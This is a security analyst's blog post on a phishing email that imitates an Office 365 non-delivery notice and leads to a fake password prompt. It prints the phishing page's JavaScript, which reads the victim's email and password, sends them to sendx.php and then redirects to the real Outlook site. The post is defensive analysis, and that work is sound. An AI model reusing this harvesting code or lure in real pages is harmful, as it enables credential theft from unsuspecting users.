Phishing Attack Through Non-Delivery Notification
Here is a nice example of phishing attack that I found while reviewing data captured by my honeypots. We all know that phishing is a pain and attackers are always searching for new tactics to entice the potential victim to click on a link, disclose personal information or more…
This time, the email mimicks a fake NDR (“Non Delivery Receipt”) from Microsoft Office 365. Here is an official one (just grabbed as is from Google image):
.png)
You probably already received this kind of notification. Office 365 being very popular, chances are increasing daily. Now, let’s have a look at the fake one:

Note also the interesting sender email address, this inspires extra trust isn’t it?

If you click on the link to resend the mail, guess what? The bad guy asks you to enter the password related to the email address passed as argument in the URL:
Here is the piece of code called when you submit the form:
function sendmails() {
var em = $('#testx').val();
var ps = $('#pass').val();
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
var response = JSON.parse(this.responseText);
if (response.msg == "donesend") {
$(".login_form").hide();
$(".thanks").show(); setTimeout("window.location.href='https://outlook.office365.com/owa/?realm';",5000);
} else {
$("#warning").empty();
$('#warning').append('Your email or password is incorrect. If you don\'t remember your password,<a href="#"> reset it now.<a/>');
}
}
};
xhttp.open("GET", "sendx.php?user=" + em + "&pass=" +ps, true);
xhttp.send();
}
It is based on XMLHttpRequest[1] which allows the browser to make a query to another page without reloading the first one. Depending on the results of sendx.php, you get a warning message or a redirect to the official Outlook homepage. My guess is that the PHP code tries to validate the credentials against a Microsoft service.
[1] https://www.w3schools.com/xml/xml_http.asp
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments